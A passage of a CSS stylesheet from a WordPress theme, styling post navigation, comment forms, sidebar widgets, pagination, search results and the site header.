  width: 50%;
  transition: all .5s ease;
}
.single .ps-navigation .next .next_link {
  margin-right: 0;
}
.single .ps-navigation .next i {
  margin-left: 10px;
  position: relative;
  top: -4px;
}
.single .ps-navigation .next:hover a {
  color: #111a2e;
}
.single .ps-navigation .next .date {
  display: block;
}
.single .ps-navigation .next_link {
  text-transform: uppercase;
  color: #909090;
}
.single .ps-navigation .link_text {
  display: inline-block;
  font-size: 20px;
  font-weight: 700;
  color: #111a2e;
}
.single .ps-navigation .link_text i {
  color: #909090;
  margin-top: -9px;
}
.page .comments-area .comment-full .comment-respond {
  padding: 0;
}
.single-post .breadcrumbs-inner li {
  list-style: none;
}
.single-post .bs-img img {
  border-radius: 6px 6px 0 0;
}
.single-post .ps-navigation {
  margin-top: 0px;
}
.single-post .ps-navigation .next_link {
  font-size: 16px;
  text-transform: none;
  color: #999 !important;
  font-weight: 500;
  padding: 0 0 8px;
  position: relative;
}
.single-post .ps-navigation .next_link:hover {
  color: #555 !important;
}
.single-post .ps-navigation ul li.next .inner-next {
  position: relative;
  background: rgba(255, 255, 255, 0.6);
  margin-left: 10px;
}
.single-post .ps-navigation ul li.next .link_text {
  position: relative;
  margin-right: 0px;
  margin-left: 0px;
}
.single-post .ps-navigation ul li.prev .inner-pre {
  position: relative;
  background: rgba(255, 255, 255, 0.6);
  margin-right: 10px;
}
.single-post .ps-navigation .next_link i:before {
  margin-left: 0;
}
.single-post .single-posts-meta {
  margin: 0 !important;
  padding: 38px 40px 0;
}
.single-post .single-posts-meta .fa-comments-o:before {
  color: #111a2e;
}
.single-post .single-posts-meta li {
  list-style: none;
  display: inline-block;
  padding-right: 10px;
  color: #555;
  font-size: 14px;
}
.single-post .single-posts-meta li span i {
  font-size: 13px;
  margin-right: 3px;
  color: #111a2e;
}
.single-post .single-posts-meta li ul {
  margin: 0;
  position: relative;
  padding-left: 19px;
}
.single-post .single-posts-meta li ul li {
  position: relative;
  font-size: 14px;
}
.single-post .single-posts-meta li ul li a {
  color: #555;
}
.single-post .single-posts-meta li ul li a:hover {
  color: #111a2e;
}
.single-post .single-posts-meta li ul li:before {
  content: ",";
  position: absolute;
  font-size: 16px;
  font-style: normal;
  right: 4px;
  top: 0;
}
.single-post .single-posts-meta li ul li:last-child:before {
  display: none;
}
.single-post .single-posts-meta li ul:before {
  content: "\f02d";
  position: absolute;
  color: #111a2e;
  font-family: FontAwesome;
  font-size: 13px;
  font-style: normal;
  left: 0;
  top: 0;
}
.single-post .ps-navigation ul li {
  word-break: break-word;
}
.widget_media_gallery .gallery {
  margin: 0;
}
.widget_media_gallery .gallery-item {
  margin: 0;
}
.widget_media_gallery .gallery-item .gallery-icon {
  padding: 5px;
}
.widget_media_gallery .gallery-item .gallery-icon img {
  border-radius: 3px;
}
.btm-cate {
  overflow: hidden;
  list-style: none;
  margin: 0 0 5px;
  padding: 0px;
  position: relative;
}
.btm-cate li {
  float: left;
  margin-right: 10px;
}
.btm-cate li a {
  color: #737383;
}
.btm-cate li a:hover {
  color: #ffa84b;
}
.btm-cate .category-name i {
  margin-right: 3px;
  color: #111a2e;
}
.comment-respond .form-field {
  margin-bottom: 30px;
  position: relative;
}
.comment-respond .form-field i {
  position: absolute;
  top: 50%;
  left: 16px;
  transform: translateY(-50%);
}
.comment-respond .form-field input {
  width: 100%;
  height: 50px;
  padding: 5px 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-respond .form-field #comment {
  width: 100%;
  padding: 8px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-respond .form-submit {
  clear: both;
}
.comment-respond .form-submit #submit {
  background: #3a37eb;
  position: relative;
  display: inline-block;
  padding: 17px 30px;
  line-height: normal;
  font-size: 16px;
  font-weight: 700;
  border-radius: 15px;
  color: #fff;
  transition: all 0.3s ease 0s;
}
.comment-respond .form-submit #submit:hover {
  background: #111a2e;
  color: #fff;
}
.comment-respond label {
  display: none;
}
.comments-area {
  padding: 0 50px;
  margin-top: 0;
}
.comments-area ol.children {
  padding: 0;
}
.comments-area .comment-list {
  margin: 45px 0 0 0;
  padding: 0;
}
.comments-area .comment-list li.comment {
  padding: 0px;
  margin: 20px 0 25px;
  border-radius: 5px;
  list-style: none;
  background: rgba(255, 255, 255, 0.6);
}
.comments-area .comment-list li.comment .comment-full {
  padding: 0;
  border-radius: 0px;
  position: relative;
}
.comments-area .comment-list li.comment .comment-body {
  position: relative;
  padding-left: 98px;
  padding-bottom: 30px;
  margin-bottom: 25px;
  border-bottom: 1px solid #f4f4f4;
}
.comments-area .comment-list li.comment #respond {
  padding-left: 98px;
  padding-bottom: 0;
  padding-top: 0px;
}
.comments-area .comment-list li.comment span.says {
  display: none;
}
.comments-area .comment-list li.comment .comment-author {
  text-transform: capitalize;
}
.comments-area .comment-list li.comment .comment-author a {
  color: #111a2e;
}
.comments-area .comment-list li.comment .comment-author img {
  float: left;
  border-radius: 5px;
  position: absolute;
  left: 0;
  border-radius: 50%;
}
.comments-area .comment-list li.comment .comment-author b {
  float: left;
  padding-right: 14px;
  padding-top: 0;
}
.comments-area .comment-list li.comment .comment-metadata {
  margin-left: 0;
  margin-top: 0;
  font-size: 14px;
  padding-top: 0;
  clear: both;
}
.comments-area .comment-list li.comment .comment-metadata a time {
  color: #909090;
}
.comments-area .comment-list li.comment .comment-content {
  margin-top: 6px;
  border-radius: 5px;
  padding-left: 0;
  padding-right: 0;
}
.comments-area .comment-list li.comment .comment-content p {
  margin-bottom: 4px;
  color: #666;
}
.comments-area .comment-list li.comment .reply {
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 10px;
  padding-bottom: 0;
  text-align: left;
}
.comments-area .comment-list li.comment .reply a {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  padding: 4px 20px 4px;
  line-height: 22px;
  font-size: 14px;
  font-weight: 700;
  color: #ffffff;
  background: #3a37eb;
  z-index: 1;
  border-radius: 6px;
}
.comments-area .comment-list li.comment .reply a:hover {
  background: #111a2e;
  color: #fff;
}
.comments-area .comment-list li.comment .reply a:hover:before {
  top: 0%;
  bottom: auto;
  height: 100%;
}
.comments-area .comment-list li.comment .comment {
  margin-bottom: 0;
  padding-bottom: 0;
}
.comments-area .comment-list li.comment ol.children li {
  padding-right: 0;
  margin-left: 2.5em;
  margin-top: 0;
}
.comments-area .comment-list li.comment:last-child .comment-full {
  border-bottom: none;
}
.comments-area p.comment-form-author {
  margin-bottom: 8px;
}
.comments-area p.comment-form-author input {
  width: 100%;
  height: 57px;
  padding: 10px 30px 10px 30px;
  border: none;
  outline: none;
  margin-bottom: 10px;
  border: 0;
  border-radius: 15px;
  background: #f6f6f6;
}
.comments-area p.comment-form-email {
  margin-bottom: 8px;
}
.comments-area p.comment-form-email input {
  width: 100%;
  height: 57px;
  padding: 10px 30px 10px 30px;
  border: none;
  outline: none;
  margin-bottom: 10px;
  border: 0;
  border-radius: 15px;
  background: #f6f6f6;
}
.comments-area p.comment-form-url {
  clear: both;
}
.comments-area p.comment-form-url label {
  display: block;
}
.comments-area p.comment-form-url input {
  width: 100%;
  height: 57px;
  padding: 10px 30px 10px 30px;
  background: #F2F4F9;
  border: none;
  outline: none;
  border-radius: 6px;
  margin-bottom: 25px;
  border: 2px solid #F2F4F9;
}
.comments-area p.comment-form-comment {
  clear: both;
  margin-bottom: 0  ;
}
.comments-area p.comment-form-comment textarea {
  width: 100%;
  height: 160px;
  padding: 10px 30px;
  border: 0;
  background: #f6f6f6;
  outline: none;
  position: relative;
  border-radius: 15px;
  margin-bottom: 20px;
}
.comments-area .comment-navigation {
  overflow: hidden;
}
.comments-area .comment-navigation .nav-previous {
  position: relative;
  padding-left: 18px;
}
.comments-area .comment-navigation .nav-previous:before {
  content: "\f104";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 1px;
  color: #4caf50;
}
.comments-area .comment-navigation .nav-next {
  position: relative;
  padding-right: 18px;
}
.comments-area .comment-navigation .nav-next:before {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 0;
  top: 1px;
  color: #4caf50;
}
.comments-area label {
  font-weight: 400;
}
.comment-full form input:focus,
.comment-full form textarea:focus {
  border: 1px solid #3a37eb;
  background: none;
}
.comment-full input[type="submit"]:focus {
  border: 0;
}
.comment-full .comment-form-cookies-consent,
.comment-full .comment-form-url {
  display: none;
}
.inner-page-title {
  padding-top: 70px;
}
.dynamic-sidebar .recent-widget {
  margin: 0 0 3em;
}
.dynamic-sidebar .widget {
  border: 0;
  padding: 40px;
  background: #f6f6f6;
  border-radius: 15px;
}
.padding-left-sidebar .dynamic-sidebar {
  padding: 0px 0px 20px 0;
}
#respond {
  border-radius: 5px;
}
li.comment #respond {
  background: none;
  box-shadow: none;
  padding: 0;
  border-radius: 0;
}
.check-arrow {
  padding: 0;
}
.check-arrow li {
  position: relative;
  list-style: none;
  padding: 0 0 0 26px;
}
.check-arrow li:before {
  font-family: FontAwesome;
  content: "\f00c";
  position: absolute;
  left: 4px;
  right: auto;
  top: 0px;
  font-size: 14px;
  color: #ffa84b;
}
.check-circle {
  padding: 0;
}
.check-circle li {
  position: relative;
  list-style: none;
  padding: 0 0 0 26px;
}
.check-circle li:before {
  font-family: FontAwesome;
  content: "\f058";
  position: absolute;
  left: 0;
  right: auto;
  top: 0px;
  font-size: 18px;
  color: #3a37eb;
  width: 40px;
  height: 40px;
}
/* ------------------------------------
    23. Blog Sidebar 
---------------------------------------*/
.react-sideabr .widget select {
  margin: 0;
  border: 1px solid #f8f8f8;
  border-right: 8px solid #fff;
  background: #fff;
}
.react-sideabr .footer-contact-ul i {
  margin-right: 12px;
}
.react-sideabr .footer-contact-ul i:before {
  color: #111a2e;
}
.react-sideabr .footer-contact-ul i.fa-whatsapp:before {
  font-size: 18px;
}
.react-sideabr .footer-contact-ul i.flaticon-time-call:before {
  font-size: 16px;
}
.react-sideabr .recentcomments a {
  text-decoration: underline !important;
}
.react-sideabr .recentcomments .comment-author-link a {
  text-decoration: none !important;
}
.react-sideabr .widget_block label.wp-block-search__label,
.react-sideabr .widget_block h2,
.react-sideabr .widget-title {
  color: #111a2e;
  font-family: 'Urbanist', sans-serif;
  font-size: 24px;
  line-height: 26px;
  font-weight: 700;
  z-index: 1;
  position: relative;
}
.react-sideabr .widget {
  position: relative;
  transition: all 500ms ease;
  margin-bottom: 40px;
}
.react-sideabr .widget:hover:after {
  height: 70px;
}
.react-sideabr .widget_media_image {
  padding: 0;
  background: none;
}
.react-sideabr .widget:last-child {
  margin-bottom: 0;
}
.react-sideabr ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.react-sideabr ul a {
  color: #111a2e;
  transition: all 0.3s ease 0s;
}
.react-sideabr ul a:hover {
  color: #3a37eb;
}
.react-sideabr ul li {
  margin-top: 13px;
  padding-top: 13px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.react-sideabr ul li + li {
  margin-top: 13px;
  padding-top: 13px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.react-sideabr .widget_categories ul li,
.react-sideabr .widget_archive ul li,
.react-sideabr .widget_pages ul li,
.react-sideabr .widget_meta ul li,
.react-sideabr .widget_recent_entries ul li,
.react-sideabr .widget_nav_menu ul li,
.react-sideabr .widget_block ul li {
  border-top: none;
  border: none;
  margin-top: 0px;
  position: relative;
  background: #fff;
  margin-bottom: 15px;
  padding: 15px 25px;
  transition: 0.3s;
}
.react-sideabr .widget_categories ul li a,
.react-sideabr .widget_archive ul li a,
.react-sideabr .widget_pages ul li a,
.react-sideabr .widget_meta ul li a,
.react-sideabr .widget_recent_entries ul li a,
.react-sideabr .widget_nav_menu ul li a,
.react-sideabr .widget_block ul li a {
  color: #5D666F;
  font-weight: 500;
  transition: 0.3s;
  border-radius: 5px;
}
.react-sideabr .widget_categories ul li a:hover,
.react-sideabr .widget_archive ul li a:hover,
.react-sideabr .widget_pages ul li a:hover,
.react-sideabr .widget_meta ul li a:hover,
.react-sideabr .widget_recent_entries ul li a:hover,
.react-sideabr .widget_nav_menu ul li a:hover,
.react-sideabr .widget_block ul li a:hover {
  color: #3a37eb;
}
.react-sideabr .widget_categories ul li span,
.react-sideabr .widget_archive ul li span,
.react-sideabr .widget_pages ul li span,
.react-sideabr .widget_meta ul li span,
.react-sideabr .widget_recent_entries ul li span,
.react-sideabr .widget_nav_menu ul li span,
.react-sideabr .widget_block ul li span {
  font-size: 16px;
  font-weight: 700;
}
.react-sideabr .widget_categories ul li ul,
.react-sideabr .widget_archive ul li ul,
.react-sideabr .widget_pages ul li ul,
.react-sideabr .widget_meta ul li ul,
.react-sideabr .widget_recent_entries ul li ul,
.react-sideabr .widget_nav_menu ul li ul,
.react-sideabr .widget_block ul li ul {
  padding-top: 7px;
  background: #fff;
  padding-left: 10px;
}
.react-sideabr .widget_categories ul li ul li,
.react-sideabr .widget_archive ul li ul li,
.react-sideabr .widget_pages ul li ul li,
.react-sideabr .widget_meta ul li ul li,
.react-sideabr .widget_recent_entries ul li ul li,
.react-sideabr .widget_nav_menu ul li ul li,
.react-sideabr .widget_block ul li ul li {
  padding: 10px 5px ;
  margin-bottom: 0;
}
.react-sideabr .widget_nav_menu span.description {
  display: none;
}
.react-sideabr .widget_recent_comments ul li {
  border-top: none;
  border: none;
  margin-top: 0px;
  position: relative;
  border-bottom: 1px solid #e2e2e2;
  margin-bottom: 10px;
  padding: 14px 0px 20px;
}
.react-sideabr .widget_recent_comments ul li:last-child {
  border: none;
  padding-bottom: 0;
}
.react-sideabr .widget_recent_comments ul li:first-child {
  padding-top: 0 !important;
}
.react-sideabr .widget_recent_comments ul li a {
  font-size: 16px;
  text-decoration: none !important;
  font-weight: 500;
}
.react-sideabr .widget_recent_comments ul li a:hover {
  color: #111a2e;
}
.react-sideabr .widget_recent_comments ul li ul {
  padding-top: 7px;
  background: #fff;
  padding-left: 10px;
}
.react-sideabr .widget_product_categories h2.widget-title {
  margin-bottom: 18px;
}
.react-sideabr .widget_product_categories ul li {
  border-top: none;
  padding: 6px 0px 6px 14px;
  border: none;
  margin-top: 0px;
  position: relative;
}
.react-sideabr .widget_product_categories ul li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #3a37eb;
}
.react-sideabr .widget_recent_entries h2.widget-title {
  margin-bottom: 18px;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li {
  border-top: 1px solid rgba(0, 0, 0, 0.06);
  border-bottom: none;
  padding: 13px 0px 3px 0px;
  position: relative;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li a {
  color: #111a2e;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li a:hover {
  color: #3a37eb;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li:first-child {
  border-top: none;
  margin-top: 0;
}
.react-sideabr .widget_block ol.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: 400;
  line-height: 1.4;
}
.react-sideabr .widget_calendar table caption {
  padding-bottom: 0;
}
.react-sideabr .widget_block ul li {
  font-weight: 400;
  line-height: 1.5;
}
.react-sideabr .widget_block ul > li:first-child > a:after {
  display: none;
}
.react-sideabr .widget_search,
.react-sideabr .bs-search {
  overflow: hidden;
  position: relative;
}
.react-sideabr .widget_search input,
.react-sideabr .bs-search input {
  color: #999999;
  height: 60px;
  padding-left: 20px;
  padding-right: 65px;
  background: #fff;
  border-radius: 6px;
}
.react-sideabr .widget_search button,
.react-sideabr .bs-search button {
  background: #3a37eb;
  border: medium none;
  padding: 30px 30px;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 0;
  font-size: 16px;
  outline: none;
  border-radius: 6px;
}
.react-sideabr .widget_search button i:before,
.react-sideabr .bs-search button i:before {
  margin: 0;
  color: #111a2e;
}
.react-sideabr .widget_search label,
.react-sideabr .bs-search label {
  display: inline;
  font-weight: normal;
}
.react-sideabr label.wp-block-search__label {
  display: block;
  margin-bottom: 25px;
}
.react-sideabr .wp-block-search__inside-wrapper {
  position: relative;
}
.react-sideabr .widget_search .flaticon-search {
  display: none;
}
.react-sideabr .widget_search button {
  font-size: 0;
}
.react-sideabr .widget_search button:before {
  font-family: "rt-icons";
  font-size: 16px;
  content: "\e819";
  position: absolute;
  right: 20px;
  top: 14px;
  color: #fff;
}
.react-sideabr .widget_categories ul,
.react-sideabr .widget_recent_entries ul,
.react-sideabr .widget_archive ul,
.react-sideabr .widget_meta ul {
  list-style: none;
}
.react-sideabr .recent-post-widget > div + div {
  margin-top: 18px;
  padding-top: 18px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.react-sideabr .recent-post-widget .post-date {
  font-size: 13px;
  color: #999999;
}
.react-sideabr .recent-post-widget .post-title {
  font-weight: 400;
  margin-bottom: 0 !important;
}
.react-sideabr .recent-post-widget .post-title a {
  font-size: 15px;
}
.react-sideabr .recent-post-widget .post-desc {
  padding-left: 5px;
}
.react-sideabr .recent-post-widget .post-desc a {
  display: block;
  line-height: 25px;
  color: #111a2e;
  transition: all 0.3s ease 0s;
  font-size: 16px;
  font-weight: 600;
  font-family: 'Urbanist', sans-serif;
  position: relative;
}
.react-sideabr .recent-post-widget .post-desc a:hover {
  color: #3a37eb;
}
.react-sideabr .recent-post-widget .post-desc span {
  display: block;
  font-size: 14px;
  color: #5d666f;
  font-weight: 400;
}
.react-sideabr .recent-post-widget .post-desc span i {
  width: 16px;
  color: #5d666f;
}
.react-sideabr .tagcloud a {
  display: inline-block;
  margin: 10px 5px 0px 0;
  line-height: 20px;
  padding: 6px 17px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  background: #fff;
  font-weight: 500;
  color: #111a2e;
  border-radius: 6px;
  font-size: 14px !important;
  font-family: 'Urbanist', sans-serif;
}
.react-sideabr .tagcloud a:hover {
  background-color: #3a37eb;
  color: #fff;
}
.lesspadding .dynamic-sidebar {
  margin-bottom: 0;
}
.single-post .lesspadding .main-contain #content {
  padding-bottom: 100px;
}
.wp-block-latest-comments li .wp-block-latest-comments__comment-link {
  color: #111a2e;
}
.bottom-shadow1 {
  padding: 32px 0 20px 0;
}
.react-sideabr .widget_recent_entries ul li:first-child {
  border: none;
}
ul.wp-block-archives-list {
  list-style: none;
}
ul.wp-block-archives-list li {
  border-top: none;
  padding: 6px 0px 6px 0px;
  border: none;
  margin-top: 0px;
}
.wp-block-latest-comments li .wp-block-latest-comments__comment-link {
  text-decoration: underline !important;
}
.wp-block-categories.wp-block-categories-dropdown select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.wp-block-archives.wp-block-archives-dropdown select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.wp-block-categories.wp-block-categories-dropdown {
  position: relative;
  background: transparent;
  display: inline-block;
}
.wp-block-categories.wp-block-categories-dropdown:after {
  content: "\f107";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 14px;
  top: 7px;
  font-size: 20px;
  color: #171f32;
  z-index: 0;
  pointer-events: none;
}
.wp-block-archives.wp-block-archives-dropdown {
  position: relative;
  background: transparent;
  display: inline-block;
}
.wp-block-archives.wp-block-archives-dropdown:after {
  content: "\f107";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 14px;
  top: 7px;
  font-size: 20px;
  color: #171f32;
  z-index: 0;
  pointer-events: none;
}
.page-header {
  margin: 0 0 20px;
}
.page-header h1 {
  margin-top: 0;
}
body.search .entry-summary .blog-button a {
  text-align: center;
  display: inline-block;
  color: #3a37eb;
  padding: 7px 35px 14px 35px;
  position: relative;
  z-index: 1;
  font-weight: 600;
  font-size: 16px;
  border-radius: 15px;
}
body.search .entry-summary .blog-button a:hover {
  background: #111a2e;
  color: #fff;
  border-color: #111a2e;
}
.single-post .react-sideabr h2 {
  margin-top: 0;
}
.recent-widget .show-featured .post-img img {
  border-radius: 5px;
}
.show-featured .post-img {
  width: 100px;
  float: left;
  padding-right: 15px;
}
.show-featured .post-item {
  overflow: hidden;
}
.bs-search {
  overflow: hidden;
  position: relative;
}
.bs-search input {
  border: 0;
  background: #f6f6f6;
  color: #444444;
  padding: 16px 45px 16px 25px;
  width: 100%;
  border-radius: 6px 0 0 6px;
}
.bs-search button {
  border: medium none;
  padding: 9px 18px;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  font-size: 16px;
  outline: none;
  border-radius: 0;
  color: #fff;
}
.bs-search button i:before {
  font-size: 18px;
  font-weight: 600;
}
.bs-search button:hover {
  color: #111a2e;
}
.bs-search label {
  display: inline;
  font-weight: normal;
}
article.sticky .blog-title a {
  color: #111a2e;
  position: relative;
  padding-left: 25px;
  font-weight: 700;
}
article.sticky .blog-title a:after {
  font-family: rt-icons;
  content: "\e81b";
  position: absolute;
  left: 0;
  top: 5px;
  color: #3a37eb;
  font-size: 25px;
}
article.sticky .blog-title:hover a {
  color: #3a37eb;
}
article.sticky .blog-title:hover a:after {
  color: #3a37eb;
}
.archive-post h3.blog-title a {
  color: #ffa84b;
}
.archive-post h3.blog-title a:hover {
  color: #3a37eb;
}
.search-no-results .no-results {
  margin-right: 20px;
}
.search-no-results .no-results .search-form {
  position: relative;
}
.search-no-results .no-results .search-form button {
  background: #3a37eb;
  border: medium none;
  padding: 26px 30px;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 0;
  font-size: 16px;
  outline: none;
  border-radius: 0 6px 6px 0;
}
.search-no-results .no-results .search-form button:before {
  font-family: "rt-icons";
  font-size: 16px;
  content: "\e819";
  position: absolute;
  right: 20px;
  top: 11px;
  color: #fff;
}
/* ------------------------------------
    24. Blog Pagination
---------------------------------------*/
.page-numbers.dots {
  padding-left: 13px;
  line-height: 40px;
  padding-right: 20px;
  display: inline-block;
}
.pagination-area {
  padding-top: 0px;
  clear: both;
  text-align: center;
}
.pagination-area .pagination {
  padding: 0;
  margin: 0;
}
.pagination-area .nav-links {
  display: inline-block;
  padding: 11px 0px;
  margin: 0 auto;
}
.pagination-area .nav-links span.current {
  background: #3a37eb;
  font-size: 16px;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  text-align: center;
  color: #fff;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #eeeeee;
  font-weight: 700;
  width: 50px;
  height: 50px;
  border-radius: 15px;
  line-height: 50px;
}
.pagination-area .nav-links > * {
  border-radius: 0px;
  margin-left: 0px;
  margin-right: 0px;
}
.pagination-area .nav-links a {
  line-height: 50px;
  color: #5d666f;
  font-size: 16px;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  text-align: center;
  background: transparent;
  opacity: .96;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #eeeeee;
  font-weight: 700;
  width: 50px;
  height: 50px;
  border-radius: 15px;
}
.pagination-area .nav-links a:hover {
  background: #3a37eb;
  color: #fff;
}
.pagination-area .nav-links a.next {
  font-size: 0;
  position: relative;
}
.pagination-area .nav-links a.next:before {
  content: "\e814";
  font-family: "rt-icons";
  font-size: 16px;
  left: 50%;
  transform: translate(-50%, 0px);
  position: absolute;
  z-index: 1;
}
.pagination-area .nav-links a.prev {
  font-size: 0;
  position: relative;
}
.pagination-area .nav-links a.prev:before {
  content: "\e813";
  font-family: "rt-icons";
  font-size: 16px;
  left: 50%;
  transform: translate(-50%, 0px);
  position: absolute;
  z-index: 1;
}
.pagination-pages {
  display: inline-block;
  border: 1px solid #f1f1f1;
  padding: 11px 30px;
  border-radius: 10px;
}
.entry-footer .edit-link {
  padding: 20px 0;
  display: block;
}
.wp-block-latest-posts,
.wp-block-rss {
  list-style: none;
}
.wp-block-latest-posts li,
.wp-block-rss li {
  border-top: none;
  padding: 6px 0px 6px 0px;
  border: none;
  margin-top: 0px;
  position: relative;
}
.wp-block-latest-posts li a,
.wp-block-rss li a {
  font-size: 16px;
  color: #111a2e;
}
.wp-block-latest-posts li a:hover,
.wp-block-rss li a:hover {
  color: #111a2e;
}
.page-links {
  display: block;
  clear: both;
}
.page-links span {
  padding: 3px 5px;
  margin: 0 0 0 5px;
}
.page-links .current span {
  color: #3a37eb;
}
.page-links a span {
  background: transparent !important;
  color: #757575;
}
.comment-list .pingback,
.comment-list .trackback {
  list-style: none;
  padding-bottom: 15px;
  padding-top: 15px;
}
.reactheme-blog-details .bs-meta li.category-name a {
  line-height: 22px;
}
.single #content h3,
.single #content h4 {
  margin-bottom: 17px;
}
li.category-name ul.post-categories {
  position: relative;
  float: none !important;
  padding-left: 22px !important;
}
li.category-name ul.post-categories:before {
  content: "\f115";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 7px;
  color: #3a37eb;
}
/*-------------------
    Search Results
---------------------*/
body.search-results .site-main > article {
  background: #fff;
  margin-bottom: 40px;
  border: 1px solid #E6E9F0;
  border-radius: 15px;
  padding: 50px 50px 35px;
  margin-right: 20px;
}
body.search-results .site-main > article .entry-title {
  padding: 0;
  font-weight: 700;
  margin-bottom: 12px;
  font-size: 36px;
  line-height: 40px !important;
}
body.search-results .site-main > article .entry-title a {
  color: #111a2e;
}
body.search-results .site-main > article .entry-title a:hover {
  color: #3a37eb;
}
body.search-results .site-main > article .entry-summary {
  padding: 0 0 15px;
}
body.search-results .site-main > article .entry-summary p:last-child {
  margin-bottom: 0;
}
body.search-results .site-main > article .entry-summary .search-button {
  margin-top: 20px;
}
body.search-results .site-main > article .entry-summary .search-button a {
  color: #111a2e;
}
body.search-results .site-main > article .entry-summary .search-button a:hover {
  color: #111a2e;
}
body.search-results .site-main > article .entry-summary .search-button a i {
  vertical-align: middle;
  transition: 0.3s all ease;
}
body.search-results .site-main > article .entry-footer {
  padding: 20px 35px;
  background: #ebebec;
}
body.search-results .site-main > article .entry-footer:empty {
  display: none;
}
body.search-results .site-main > article .entry-footer span {
  font-weight: 600;
}
body.search-results .site-main > article .entry-footer span a {
  font-weight: 400;
  color: #5d666f;
}
body.search-results .site-main > article .entry-footer span a:hover {
  color: #3a37eb;
}
body.search-results .pagination-area .pagination {
  margin: 30px 0 0;
}
body.search-results .main-contain #content {
  padding-top: 100px !important;
  padding-bottom: 100px !important;
}
.page #reply-title small a {
  padding-left: 10px;
}
/* ---------------------------
    Header Section 
------------------------------*/
#reactheme-header {
  width: 100%;
  z-index: 9;
}
#reactheme-header .sticky-wrapper .sticky {
  background: #fff;
  box-shadow: 0px 7px 18px #1810100d;
}
#reactheme-header.rts-default-header {
  position: absolute;
}
#reactheme-header.rts-default-header .site-title a {
  color: #111a2e;
  font-size: 48px;
  font-weight: 700;
  line-height: 48px;
}
#reactheme-header.rts-default-header .header-logo {
  padding: 20px 0;
  display: flex;
  flex: 1;
  text-align: left;
}
#reactheme-header.rts-default-header .row-table {
  display: flex;
  width: 100%;
  position: relative;
  align-items: center;
  justify-content: space-between;
}
#reactheme-header .container-fluid {
  padding-left: 60px;
  padding-right: 60px;
}
#reactheme-header .header-inner {
  position: relative;
}
#reactheme-header.fixed-menu {
  width: 100%;
  max-width: 300px;
  left: 0;
  position: fixed;
  top: 0;
  z-index: 9999;
  height: 100vh;
  background: #fff;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
  overflow-y: auto;
  overflow-x: hidden;
}
#reactheme-header.fixed-menu .logo-areas.custom-sticky-logo {
  display: none !important;
}
#reactheme-header.fixed-menu .logo-areas.custom-logo-area {
  padding-left: 8px;
  padding-bottom: 15px;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar ul li {
  position: relative !important;
}
#reactheme-header.fixed-menu .header-inner.sticky {
  position: relative !important;
  box-shadow: none !important;
}
#reactheme-header.fixed-menu .header-inner.sticky .logo-area.sticky-logo {
  display: none;
}
#reactheme-header.fixed-menu .header-inner.sticky .logo-area {
  display: block;
  margin: 0;
  padding: 0;
}
#reactheme-header.fixed-menu .logo-area {
  margin: 0;
  padding: 0 0 20px;
}
#reactheme-header.fixed-menu .col-cell.menu-responsive {
  width: 100%;
}
#reactheme-header.fixed-menu .header-inner {
  padding: 60px 20px 25px;
  display: flex;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  height: 100vh;
  align-content: space-between;
}
#reactheme-header.fixed-menu .header-inner .box-layout {
  padding: 0;
  background: none;
  margin: 0;
}
#reactheme-header.fixed-menu .header-inner .box-layout .menu-area {
  width: 100%;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar {
  margin: 0;
  width: 100%;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar .navbar-menu {
  width: 100%;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar ul li {
  padding: 0 !important;
  display: block;
  margin: 20px 0;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar ul li a {
  padding: 7px 10px;
}
#reactheme-header .search-wrap {
  display: flex;
  padding: 0px 18px 9px 18px;
  border-bottom: 2px solid #fff;
}
#reactheme-header .search-wrap [type="search"] {
  border: none;
  color: #ffffff;
  font-size: 16px;
  outline: none;
  background: none;
  padding: 0;
}
#reactheme-header .search-wrap button {
  border: none;
  background: none;
  padding: 0;
  position: relative;
  top: 8px;
  outline: none;
}
#reactheme-header .menu-sticky.sticky {
  backface-visibility: hidden;
}
#reactheme-header .menu-sticky.sticky .menu-area .navbar {
  margin-right: 0;
}
#reactheme-header .menu-sticky.sticky .row-table .logo-areas.custom-sticky-logo {
  display: block;
}
#reactheme-header .menu-sticky.sticky .row-table .logo-areas.custom-logo-area {
  display: none;
